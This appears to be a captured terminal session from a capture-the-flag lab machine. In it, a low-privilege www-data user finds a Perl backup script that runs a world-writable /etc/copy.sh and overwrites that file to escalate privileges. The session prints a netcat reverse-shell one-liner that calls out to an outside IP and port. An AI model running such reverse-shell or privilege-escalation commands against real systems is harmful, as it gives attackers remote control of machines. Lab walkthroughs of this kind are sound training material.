 /bin/bash 94x20
Documents  Music      Public    Videos     examples.desktop  user.txt
clwww-data@THM-Chal:/home/itguy$ ear
clear
TERM environment variable not set.
www-data@THM-Chal:/home/itguy$ ls
ls
Desktop    Downloads  Pictures  Templates  backup.pl         mysql_login.txt
Documents  Music      Public    Videos     examples.desktop  user.txt
www-data@THM-Chal:/home/itguy$ cat backup.pl
cat backup.pl
#!/usr/bin/perl
system("sh", "/etc/copy.sh");
www-data@THM-Chal:/home/itguy$ cat /etc/copy.sh
cat /etc/copy.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.0.190 5554 >/tmp/f
www-data@THM-Chal:/home/itguy$ ls -l /etc/ | grep copy.sh
ls -l /etc/ | grep copy.sh
-rw-r--rwx  1 root root      81 Nov 29  2019 copy.sh
www-data@THM-Chal:/home/itguy$ echo "/bin/bash" > /etc/copy.sh